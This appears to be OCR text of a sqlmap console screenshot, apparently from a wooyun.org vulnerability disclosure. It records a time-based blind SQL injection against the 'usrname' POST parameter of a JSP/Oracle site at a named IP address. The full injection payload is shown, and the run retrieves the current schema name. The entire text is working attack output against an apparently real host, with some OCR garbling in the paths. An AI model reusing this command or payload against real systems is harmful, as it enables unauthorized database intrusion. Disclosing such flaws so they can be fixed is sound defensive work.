 sqlmap.py -r c:/1.txt -p usrname --current-db
{1.0-dev-nongit-20140709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:21:46
[15:21:46] [INFO] parsing HTTP request from 'c:/1.txt'
[15:21:46] [INFO] resuming back-end DBMS 'oracle'
[15:21:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usrname (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: usrname=admin' AND 9460=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(88)|
|CHR(79)||CHR(113),5) AND 'imZX'='imZX&usrtitle=3&usrpassword=3&confirmusrpw=3&F
_1=3&F_1_mean=3&F_2=3&F_2_mean=3&F_3=3
---
[15:21:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:21:46] [INFO] fetching current database
[15:21:46] [INFO] resumed: DGWS
[15:21:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DGWS'
[15:21:46] [INFO] fetched data logged to text files under
ap/output\121.10.6.216'
www.wooyun.org
[*] shutting down at 15:21:46